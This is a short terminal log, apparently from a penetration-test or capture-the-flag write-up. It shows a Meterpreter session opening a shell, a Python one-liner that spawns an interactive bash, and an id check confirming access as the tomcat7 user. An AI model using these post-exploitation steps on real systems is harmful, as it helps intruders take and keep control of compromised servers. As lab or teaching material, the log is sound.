 meterpreter > shell
Process 1 created.
Channel 1 created.
python -c 'import pty;pty.spawn("/bin/bash")'
bash-4.3$ id
id
uid=116(tomcat7) gid=126(tomcat7) groups=126(tomcat7)
bash-4.3$